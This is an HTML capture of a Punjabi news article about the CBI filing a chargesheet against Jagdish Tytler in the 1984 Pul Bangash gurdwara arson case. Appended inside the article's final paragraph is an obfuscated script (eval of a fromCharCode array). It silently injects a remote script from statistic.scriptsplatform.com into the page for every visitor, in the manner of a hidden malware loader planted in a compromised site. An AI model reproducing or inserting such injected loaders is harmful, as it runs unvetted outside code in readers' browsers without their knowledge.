<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://panjabilok.net/category/english/">English</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	   
            <div class="vmagazine-lite-ticker-wrapper cS-hidden">
        <div class="vmagazine-lite-container default-layout">
                        <div class="ticker-wrapp">
                    <div class="vmagazine-lite-ticker-caption">
                        <span>Recent News</span>
                    </div>
                <ul id="vmagazine-lite-news-ticker" >                    <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%95%e0%a9%88%e0%a8%a8%e0%a9%87%e0%a8%a1%e0%a8%be-%e0%a8%9a-%e0%a8%9c%e0%a9%8b-%e0%a8%b9%e0%a9%8b-%e0%a8%b0%e0%a8%bf%e0%a8%b9%e0%a8%be-%e0%a8%b9%e0%a9%88-%e0%a8%89%e0%a8%b8-%e0%a8%a8%e0%a9%82/">
                            ਕੈਨੇਡਾ &#8216;ਚ ਜੋ ਹੋ ਰਿਹਾ ਹੈ ਉਸ ਨੂੰ ਸਧਾਰਣ ਨਾ ਸਮਝੋ : ਜੈਸ਼ੰਕਰ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%b9%e0%a9%81%e0%a8%a3-%e0%a8%b8%e0%a8%95%e0%a8%be%e0%a8%9f%e0%a8%b2%e0%a9%88%e0%a8%82%e0%a8%a1-%e0%a8%9a-%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4%e0%a9%80-%e0%a8%a1%e0%a8%bf%e0%a8%aa%e0%a8%b2/">
                            ਹੁਣ ਸਕਾਟਲੈਂਡ &#8216;ਚ ਭਾਰਤੀ ਡਿਪਲੋਮੈਟ ਨੂੰ ਗੁਰੂਘਰ ਜਾਣ ਤੋਂ ਰੋਕਿਆ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%a8%e0%a8%b5%e0%a8%be%e0%a8%9c%e0%a8%bc-%e0%a8%b8%e0%a8%bc%e0%a8%b0%e0%a9%80%e0%a8%ab-%e0%a8%b5%e0%a8%a4%e0%a8%a8-%e0%a8%b5%e0%a8%be%e0%a8%aa%e0%a8%b8%e0%a9%80-%e0%a8%a4%e0%a9%87-%e0%a8%b0/">
                            &#8220;ਨਵਾਜ਼ ਸ਼ਰੀਫ ਵਤਨ ਵਾਪਸੀ &#8216;ਤੇ ਰੈਲੀ ਨੂੰ ਕਰਨਗੇ ਸੰਬੋਧਨ&#8221;...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%b5%e0%a8%aa%e0%a8%be%e0%a8%b0%e0%a8%95-%e0%a8%b8%e0%a8%ac%e0%a9%b0%e0%a8%a7%e0%a8%be%e0%a8%82-%e0%a8%a4%e0%a9%87-%e0%a8%9c%e0%a9%88%e0%a8%b8%e0%a8%bc%e0%a9%b0%e0%a8%95%e0%a8%b0-%e0%a8%a8/">
                            ਵਪਾਰਕ ਸਬੰਧਾਂ &#8216;ਤੇ ਜੈਸ਼ੰਕਰ ਨੇ ਕੈਥਰੀਨ ਨਾਲ ਕੀਤੀ ਚਰਚਾ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%95%e0%a9%b1%e0%a8%9f%e0%a9%9c%e0%a8%aa%e0%a9%b0%e0%a8%a5%e0%a9%80-%e0%a8%85%e0%a9%b0%e0%a8%a6%e0%a9%8b%e0%a8%b2%e0%a8%a8-%e0%a8%b8%e0%a8%be%e0%a8%a1%e0%a9%87-%e0%a8%b2%e0%a9%8b%e0%a8%95/">
                            ਕੱਟੜਪੰਥੀ ਅੰਦੋਲਨ ਸਾਡੇ ਲੋਕਤੰਤਰ ਨੂੰ ਖ਼ਤਰਾ : ਬਾਈਡਨ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
        </ul>            </div>
            </div><!--.vmagazine-lite-container --></div></header><!-- #masthead -->
		</div>
		
		<div id="content" class="site-content">
			
				<div class="vmagazine-lite-breadcrumb-wrapper">
				
	<div class="vmagazine-lite-bread-home">
			<div class="vmagazine-lite-bread-wrapp">
				
					<div class="breadcrumb-title">
																</div>
					<div class="vmagazine-lite-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items"><li class="trail-item trail-begin"><a href="https://panjabilok.net" rel="home"><span>Home</span></a></li><li class="trail-item"><a href="https://panjabilok.net/category/news/"><span>ਖਬਰਾਂ</span></a></li><li class="trail-item trail-end current"><span>ਸੀਬੀਆਈ ਨੇ ਜਗਦੀਸ਼ ਟਾਈਟਲਰ ਖ਼ਿਲਾਫ਼ ਚਾਰਜਸ਼ੀਟ ਕੀਤੀ ਦਾਖ਼ਲ</span></li></ul></nav></div>			</div>
		</div>

			</div>	
			 <div class="vmagazine-lite-container">
	 	
<div id="primary" class="content-area post-single-layout1 vmagazine-lite-content">
	<main id="main" class="site-main" role="main">
		<article id="post-47972" class="post-47972 post type-post status-publish format-standard has-post-thumbnail hentry category-crime category-politics category-news">
			
			<span class="cat-links"><a href="https://panjabilok.net/category/crime/" class="cat-15" rel="category tag">ਅਪਰਾਧ</a><a href="https://panjabilok.net/category/politics/" class="cat-16" rel="category tag">ਸਿਆਸਤ</a><a href="https://panjabilok.net/category/news/" class="cat-8" rel="category tag">ਖਬਰਾਂ</a></span>
			<header class="entry-header">
				<h1 class="entry-title">ਸੀਬੀਆਈ ਨੇ ਜਗਦੀਸ਼ ਟਾਈਟਲਰ ਖ਼ਿਲਾਫ਼ ਚਾਰਜਸ਼ੀਟ ਕੀਤੀ ਦਾਖ਼ਲ</h1>
			</header><!-- .entry-header -->
						<div class="entry-meta clearfix">
				<span class="posted-on"><i class="fa fa-clock-o"></i>May 22, 2023</span><span class="comments"><i class="fa fa-comments"></i>0</span>			</div><!-- .entry-meta -->
						<div class="entry-thumb"><img width="1200" height="900" src="https://panjabilok.net/wp-content/uploads/2021/10/high-court-dismisses-jagdish-tytlers-plea-in-corruption-case.gif" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" /></div>
			<div class="entry-content clearfix">
				<p><strong>ਨਵੀਂ ਦਿੱਲੀ-</strong>1984 ਦੇ ਸਿੱਖ ਵਿਰੋਧੀ ਦੰਗਿਆਂ ਦੌਰਾਨ ਪੁਲ਼ ਬੰਗਸ਼ ਗੁਰਦੁਆਰਾ ਸਾਹਿਬ ਵਿੱਚ ਅੱਗ ਲਾਉਣ ਦੇ ਮਾਮਲੇ ਵਿੱਚ ਸੀਬੀਆਈ ਨੇ ਸ਼ਨੀਵਾਰ ਨੂੰ ਕਾਂਗਰਸ ਆਗੂ ਜਗਦੀਸ਼ ਟਾਈਟਲਰ ਖ਼ਿਲਾਫ਼ ਰਾਉਸ ਐਵੇਨਿਊ ਅਦਾਲਤ ਵਿੱਚ ਚਾਰਜਸ਼ੀਟ ਦਾਖ਼ਲ ਕੀਤੀ। ਪਿਛਲੇ ਮਹੀਨੇ ਟਾਈਟਲਰ ਪੁਲ ਬੰਗਸ਼ ਗੁਰਦੁਆਰਾ ਕੇਸ ਵਿੱਚ ਸੀਬੀਆਈ ਅਦਾਲਤ ਵਿੱਚ ਪੇਸ਼ ਹੋਇਆ ਸੀ ਅਤੇ ਆਪਣੀ ਆਵਾਜ਼ ਦੇ ਨਮੂਨੇ ਦਿੱਤੇ ਸਨ। ਟਾਈਟਲਰ &#8216;ਤੇ 1984 ਦੇ ਪੁਲ ਬੰਗਸ਼ ਗੁਰਦੁਆਰਾ ਸਾਹਿਬ ਵਿੱਚ ਅੱਗ ਲਾਉਣ ਦੇ ਮਾਮਲੇ ਵਿਚ ਭੀੜ ਦੀ ਅਗਵਾਈ ਕਰਨ ਦਾ ਦੋਸ਼ ਹੈ, ਜਿਸ ਵਿਚ ਤਿੰਨ ਸਿੱਖ ਮਾਰੇ ਗਏ ਸਨ।<br />
ਕਾਂਗਰਸੀ ਆਗੂ ਟਾਈਟਲਰ ਨੂੰ ਪਹਿਲਾਂ ਸੀਬੀਆਈ ਨੇ ਇਸ ਕੇਸ ਵਿੱਚ ਕਲੀਨ ਚਿੱਟ ਦੇ ਦਿੱਤੀ ਸੀ, ਪਰ 4 ਦਸੰਬਰ 2015 ਦੇ ਹੁਕਮਾਂ ਤੋਂ ਬਾਅਦ ਸਿੱਖ ਦੰਗਿਆਂ ਦੀ ਜਾਂਚ ਮੁੜ ਸ਼ੁਰੂ ਕਰ ਦਿੱਤੀ ਗਈ ਸੀ। ਟਾਈਟਲਰ ਵਿਰੁੱਧ ਕੇਸ ਉਨ੍ਹਾਂ ਤਿੰਨ ਮਾਮਲਿਆਂ ਵਿੱਚੋਂ ਇੱਕ ਸੀ, ਜੋ ਜਸਟਿਸ ਜੀਟੀ ਨਾਨਾਵਤੀ ਕਮਿਸ਼ਨ ਨੇ 2005 ਵਿੱਚ ਸੀਬੀਆਈ ਰਾਹੀਂ ਮੁੜ ਖੋਲ੍ਹਣ ਦਾ ਹੁਕਮ ਦਿੱਤਾ ਸੀ। ਨਾਨਾਵਤੀ ਕਮਿਸ਼ਨ ਨੇ ਟਾਈਟਲਰ ਨੂੰ 1984 ਦੇ ਸਿੱਖ ਵਿਰੋਧੀ ਦੰਗਿਆਂ ਦੇ ਮਾਸਟਰਮਾਈਂਡਾਂ ਵਿੱਚੋਂ ਇੱਕ ਮੁਲਜ਼ਮ ਵਜੋਂ ਨਾਮਜ਼ਦ ਕੀਤਾ ਸੀ। ਟਾਈਟਲਰ &#8216;ਤੇ ਉੱਤਰੀ ਦਿੱਲੀ ਹਲਕੇ ਦੇ ਗੁਰਦੁਆਰਾ ਪੁਲ਼ ਬੰਗਸ਼ ਦੇ ਬਾਹਰ ਭੀੜ ਦੀ ਅਗਵਾਈ ਕਰਨ ਦਾ ਦੋਸ਼ ਹੈ, ਜਿਸ ਵਿਚ ਤਿੰਨ ਸਿੱਖ ਮਾਰੇ ਗਏ ਸਨ।<br />
ਸਰਕਾਰੀ ਰਿਕਾਰਡਾਂ ਅਨੁਸਾਰ, ਤਤਕਾਲੀ ਪ੍ਰਧਾਨ ਮੰਤਰੀ ਇੰਦਰਾ ਗਾਂਧੀ ਦੀ ਹੱਤਿਆ ਤੋਂ ਬਾਅਦ ਹੋਏ ਕਤਲੇਆਮ ਦੌਰਾਨ, ਲਗਭਗ 2,800 ਸਿੱਖ ਪੂਰੇ ਭਾਰਤ ਵਿੱਚ ਮਾਰੇ ਗਏ ਸਨ, ਜਿਨ੍ਹਾਂ ਵਿੱਚ 2,100 ਦਿੱਲੀ ਵੀ ਸ਼ਾਮਲ ਸਨ। ਇੰਦਰਾ ਗਾਂਧੀ ਦਾ ਉਸ ਦੇ ਸਿੱਖ ਸੁਰੱਖਿਆ ਗਾਰਡਾਂ ਨੇ ਕਤਲ ਕਰ ਦਿੱਤਾ ਸੀ, ਜਿਸ ਦੇ ਰੋਸ ਵਜੋਂ ਇਹ ਦੰਗੇ ਭੜਕੇ ਸਨ। ਦਿੱਲੀ ਕਾਂਗਰਸ ਦੇ ਸੀਨੀਅਰ ਆਗੂ ਅਤੇ ਸਾਬਕਾ ਸੰਸਦ ਮੈਂਬਰ ਸੱਜਣ ਕੁਮਾਰ ਨੂੰ ਸਾਲ 2018 &#8216;ਚ ਸਿੱਖ ਦੰਗਿਆਂ ਦੇ ਮਾਮਲੇ &#8216;ਚ ਉਮਰ ਕੈਦ ਦੀ ਸਜ਼ਾ ਸੁਣਾਈ ਗਈ ਹੈ। ਸੱਜਣ ਕੁਮਾਰ &#8216;ਤੇ ਭੀੜ ਦੀ ਅਗਵਾਈ ਕਰਨ ਅਤੇ ਭੜਕਾਉਣ ਦਾ ਵੀ ਦੋਸ਼ ਸੀ।<br />
ਭਾਜਪਾ ਆਗੂ ਮਨਜਿੰਦਰ ਸਿੰਘ ਸਿਰਸਾ ਨੇ ਸੀਬੀਆਈ ਵੱਲੋਂ ਟਾਈਟਲਰ ਖ਼ਿਲਾਫ਼ ਪੇਸ਼ ਕੀਤੀ ਚਾਰਜਸ਼ੀਟ ਬਾਰੇ ਆਪਣੀ ਪ੍ਰਤੀਕਿਰਿਆ ਪ੍ਰਗਟਾਈ ਹੈ। ਸਿਰਸਾ ਨੇ 40 ਸਾਲਾਂ ਬਾਅਦ ਇਸ ਮਾਮਲੇ ਵਿੱਚ ਇਨਸਾਫ਼ ਦਿਵਾਉਣ ਲਈ ਸੀਬੀਆਈ ਅਤੇ ਕੇਂਦਰ ਦੀ ਨਰਿੰਦਰ ਮੋਦੀ ਸਰਕਾਰ ਦਾ ਧੰਨਵਾਦ ਕੀਤਾ। ਇਹ ਉਹੀ ਮਾਮਲਾ ਹੈ ਜਿਸ ਵਿੱਚ ਕਾਂਗਰਸ ਸਰਕਾਰ ਵੇਲੇ ਸੀਬੀਆਈ ਨੇ ਟਾਈਟਲਰ ਨੂੰ ਕਲੀਨ ਚਿੱਟ ਦਿੱਤੀ ਸੀ।<br />
ਦਿੱਲੀ ਸਿੱਖ ਗੁਰਦੁਆਰਾ ਪ੍ਰਬੰਧਕ ਕਮੇਟੀ ਦਾ ਕਹਿਣਾ ਹੈ ਕਿ ਉਨ੍ਹਾਂ ਕੋਲ ਟਾਈਟਲਰ ਖ਼ਿਲਾਫ਼ ਪੁਖਤਾ ਸਬੂਤ ਹਨ। ਇਸ ਤੋਂ ਬਾਅਦ ਸੀਬੀਆਈ ਨੇ ਆਪਣੀ ਕਲੀਨ ਚਿੱਟ ਵਾਪਸ ਲੈ ਲਈ। ਕਮੇਟੀ ਨੂੰ ਯਕੀਨ ਸੀ ਕਿ ਕਾਂਗਰਸੀ ਆਗੂ ਜਗਦੀਸ਼ ਟਾਈਟਲਰ ਨੂੰ ਬਹੁਤ ਜਲਦੀ ਸਜ਼ਾ ਦਿੱਤੀ ਜਾਵੇਗੀ। ਇਸ ਤੋਂ ਬਾਅਦ ਅਗਲੀ ਵਾਰੀ ਕਮਲਨਾਥ ਦੀ ਹੋਵੇਗੀ। ਪ੍ਰਬੰਧਕ ਕਮੇਟੀ ਨੇ ਕਿਹਾ ਕਿ ਇਹ ਦੋਵੇਂ ਜੇਲ੍ਹ ਵਿੱਚ ਸੱਜਣ ਕੁਮਾਰ ਦੇ ਸਾਥੀ ਬਣ ਜਾਣਗੇ।<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
				</div>
				<div class="entry-content clearfix">
						                    													    	
					
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://panjabilok.net/%e0%a8%87%e0%a9%b0%e0%a8%a6%e0%a9%8c%e0%a8%b0-%e0%a8%a6%e0%a9%87-%e0%a8%ad%e0%a9%b1%e0%a8%b2%e0%a8%be-%e0%a8%95%e0%a9%8b%e0%a8%b2-%e0%a8%b9%e0%a9%88-%e0%a8%a6%e0%a9%81%e0%a8%a8%e0%a9%80%e0%a8%86/" rel="prev"><span> Previous Article</span> <p>ਇੰਦੌਰ ਦੇ ਭੱਲਾ ਕੋਲ ਹੈ ਦੁਨੀਆ ਭਰ ਦੀਆਂ ਘੜੀਆਂ ਦਾ ਅਨਮੋਲ ਖਜ਼ਾਨਾ</p></a></div><div class="nav-next"><a href="https://panjabilok.net/%e0%a8%a1%e0%a8%b0%e0%a9%b1%e0%a8%97-%e0%a8%95%e0%a9%87%e0%a8%b8-%e0%a8%9a-%e0%a8%ac%e0%a8%bf%e0%a8%95%e0%a8%b0%e0%a8%ae-%e0%a8%ae%e0%a8%9c%e0%a9%80%e0%a8%a0%e0%a8%bf%e0%a8%86-%e0%a8%96%e0%a8%bf/" rel="next"><span> Next Article</span> <p>ਡਰੱਗ ਕੇਸ &#8216;ਚ ਬਿਕਰਮ ਮਜੀਠਿਆ ਖਿਲਾਫ ਨਵੀਂ &#8216;ਸਿਟ&#8217; ਦਾ ਗਠਨ</p></a></div></div>
	</nav>			</div><!-- .entry-content -->
            
				<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="comment-reply-title"><span class="title-bg">Comment here <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%A8%B8%E0%A9%80%E0%A8%AC%E0%A9%80%E0%A8%86%E0%A8%88-%E0%A8%A8%E0%A9%87-%E0%A8%9C%E0%A8%97%E0%A8%A6%E0%A9%80%E0%A8%B8%E0%A8%BC-%E0%A8%9F%E0%A8%BE%E0%A8%88%E0%A8%9F%E0%A8%B2%E0%A8%B0-%E0%A8%96/#respond" style="display:none;">Cancel reply</a></small></span></h4><form action="https://panjabilok.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea placeholder="Your Comment" id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea placeholder="Your Comment"></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" placeholder="Name*" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" placeholder="Email Address*" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" placeholder="Website" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Comment" /> <input type='hidden' name='comment_post_ID' value='47972' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
					</article><!-- #post-## -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area vmagazine-lite-sidebar" role="complementary">
	<div class="theiaStickySidebar">
				<div id="search-2" class="widget widget_search">
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title"><span class="title-bg">Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://panjabilok.net/%e0%a8%95%e0%a9%88%e0%a8%a8%e0%a9%87%e0%a8%a1%e0%a8%be-%e0%a8%9a-%e0%a8%9c%e0%a9%8b-%e0%a8%b9%e0%a9%8b-%e0%a8%b0%e0%a8%bf%e0%a8%b9%e0%a8%be-%e0%a8%b9%e0%a9%88-%e0%a8%89%e0%a8%b8-%e0%a8%a8%e0%a9%82/">ਕੈਨੇਡਾ &#8216;ਚ ਜੋ ਹੋ ਰਿਹਾ ਹੈ ਉਸ ਨੂੰ ਸਧਾਰਣ ਨਾ ਸਮਝੋ : ਜੈਸ਼ੰਕਰ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%b9%e0%a9%81%e0%a8%a3-%e0%a8%b8%e0%a8%95%e0%a8%be%e0%a8%9f%e0%a8%b2%e0%a9%88%e0%a8%82%e0%a8%a1-%e0%a8%9a-%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4%e0%a9%80-%e0%a8%a1%e0%a8%bf%e0%a8%aa%e0%a8%b2/">ਹੁਣ ਸਕਾਟਲੈਂਡ &#8216;ਚ ਭਾਰਤੀ ਡਿਪਲੋਮੈਟ ਨੂੰ ਗੁਰੂਘਰ ਜਾਣ ਤੋਂ ਰੋਕਿਆ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%a8%e0%a8%b5%e0%a8%be%e0%a8%9c%e0%a8%bc-%e0%a8%b8%e0%a8%bc%e0%a8%b0%e0%a9%80%e0%a8%ab-%e0%a8%b5%e0%a8%a4%e0%a8%a8-%e0%a8%b5%e0%a8%be%e0%a8%aa%e0%a8%b8%e0%a9%80-%e0%a8%a4%e0%a9%87-%e0%a8%b0/">&#8220;ਨਵਾਜ਼ ਸ਼ਰੀਫ ਵਤਨ ਵਾਪਸੀ &#8216;ਤੇ ਰੈਲੀ ਨੂੰ ਕਰਨਗੇ ਸੰਬੋਧਨ&#8221;</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%b5%e0%a8%aa%e0%a8%be%e0%a8%b0%e0%a8%95-%e0%a8%b8%e0%a8%ac%e0%a9%b0%e0%a8%a7%e0%a8%be%e0%a8%82-%e0%a8%a4%e0%a9%87-%e0%a8%9c%e0%a9%88%e0%a8%b8%e0%a8%bc%e0%a9%b0%e0%a8%95%e0%a8%b0-%e0%a8%a8/">ਵਪਾਰਕ ਸਬੰਧਾਂ &#8216;ਤੇ ਜੈਸ਼ੰਕਰ ਨੇ ਕੈਥਰੀਨ ਨਾਲ ਕੀਤੀ ਚਰਚਾ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%95%e0%a9%b1%e0%a8%9f%e0%a9%9c%e0%a8%aa%e0%a9%b0%e0%a8%a5%e0%a9%80-%e0%a8%85%e0%a9%b0%e0%a8%a6%e0%a9%8b%e0%a8%b2%e0%a8%a8-%e0%a8%b8%e0%a8%be%e0%a8%a1%e0%a9%87-%e0%a8%b2%e0%a9%8b%e0%a8%95/">ਕੱਟੜਪੰਥੀ ਅੰਦੋਲਨ ਸਾਡੇ ਲੋਕਤੰਤਰ ਨੂੰ ਖ਼ਤਰਾ : ਬਾਈਡਨ</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title"><span class="title-bg">Recent Comments</span></h4><ul id="recentcomments"></ul></div><div id="archives-3" class="widget widget_archive"><h4 class="widget-title"><span class="title-bg">Archives</span></h4>
			<ul>
					<li><a href='https://panjabilok.net/2023/09/'>September 2023</a></li>
	<li><a href='https://panjabilok.net/2023/08/'>August 2023</a></li>
	<li><a href='https://panjabilok.net/2023/07/'>July 2023</a></li>
	<li><a href='https://panjabilok.net/2023/06/'>June 2023</a></li>
	<li><a href='https://panjabilok.net/2023/05/'>May 2023</a></li>
	<li><a href='https://panjabilok.net/2023/04/'>April 2023</a></li>
	<li><a href='https://panjabilok.net/2023/03/'>March 2023</a></li>
	<li><a href='https://panjabilok.net/2023/02/'>February 2023</a></li>
	<li><a href='https://panjabilok.net/2023/01/'>January 2023</a></li>
	<li><a href='https://panjabilok.net/2022/12/'>December 2022</a></li>
	<li><a href='https://panjabilok.net/2022/11/'>November 2022</a></li>
	<li><a href='https://panjabilok.net/2022/10/'>October 2022</a></li>
	<li><a href='https://panjabilok.net/2022/09/'>September 2022</a></li>
	<li><a href='https://panjabilok.net/2022/08/'>August 2022</a></li>
	<li><a href='https://panjabilok.net/2022/07/'>July 2022</a></li>
	<li><a href='https://panjabilok.net/2022/06/'>June 2022</a></li>
	<li><a href='https://panjabilok.net/2022/05/'>May 2022</a></li>
	<li><a href='https://panjabilok.net/2022/04/'>April 2022</a></li>
	<li><a href='https://panjabilok.net/2022/03/'>March 2022</a></li>
	<li><a href='https://panjabilok.net/2022/02/'>February 2022</a></li>
	<li><a href='https://panjabilok.net/2022/01/'>January 2022</a></li>
	<li><a href='https://panjabilok.net/2021/12/'>December 2021</a></li>
	<li><a href='https://panjabilok.net/2021/11/'>November 2021</a></li>
	<li><a href='https://panjabilok.net/2021/10/'>October 2021</a></li>
	<li><a href='https://panjabilok.net/2021/09/'>September 2021</a></li>
	<li><a href='https://panjabilok.net/2021/08/'>August 2021</a></li>
	<li><a href='https://panjabilok.net/2021/07/'>July 2021</a></li>
	<li><a href='https://panjabilok.net/2018/12/'>December 2018</a></li>
	<li><a href='https://panjabilok.net/2018/04/'>April 2018</a></li>
	<li><a href='https://panjabilok.net/2018/02/'>February 2018</a></li>
			</ul>

			</div><div id="categories-3" class="widget widget_categories"><h4 class="widget-title"><span class="title-bg">Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-9"><a href="https://panjabilok.net/category/english/">English</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://panjabilok.net/category/literary-society/">ਸਾਹਿਤਕ ਸੱਥ</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a>
</li>
			</ul>

			</div>			</div>
</aside><!-- #secondary -->
</div>
</div><!-- #content -->

		
		<footer id="colophon" class="site-footer footer-one">
			<div class="buttom-footer footer_one">
			<div class="middle-footer-wrap">
			<div class="vmagazine-lite-container">
				<div class="middle-ftr-wrap">
									     <div class="footer-logo-wrap">
	        			<a href="https://panjabilok.net/"><img src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok_net.png" ></a>
	        		</div>
				    				    <div class="footer-desc">
				    	panjabilok.net Newspaper , Magazine and Blog. It is crafted with great attention to details, incredible features, an intuitive user interface and everything else you need to create outstanding websites.
				    </div>
				    				    				    <div class="footer-social">
							    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	    					</div>
									</div>
			</div>
		</div>
			<div class="footer-btm-wrap">
			<div class="vmagazine-lite-container">
				<div class="vmagazine-lite-btm-ftr">
					<div class="footer-credit">
	            						<div class="site-info">
